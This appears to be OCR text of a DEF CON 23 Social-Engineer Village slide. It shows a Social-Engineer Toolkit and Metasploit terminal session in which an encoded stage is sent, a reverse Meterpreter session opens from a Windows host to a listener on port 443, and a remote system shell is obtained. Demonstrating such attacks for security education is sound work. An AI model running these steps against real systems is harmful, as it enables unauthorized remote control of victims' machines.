 Social-Engineer
Village
Applications Places Sat Aug 8, 11:05 PM root
root@stronghold: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
EnableStageEncoding => true
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.170.141:443
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (885836 bytes) to 192.168.170.151
[*] Meterpreter session 1 opened (192.168.170.141:443 -> 192.168.170.151:49369) at 2
015-08-08 23:05:16 -0400
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4084 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
TRUSTEDSEC
root@stronghold: ~/D... root@stronghold: ~
DEF CON
LAS VEGAS 23
BALLYS
23